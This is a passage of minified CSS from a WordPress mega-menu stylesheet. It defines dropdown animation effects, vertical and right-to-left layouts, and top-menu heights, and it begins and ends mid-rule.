.post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 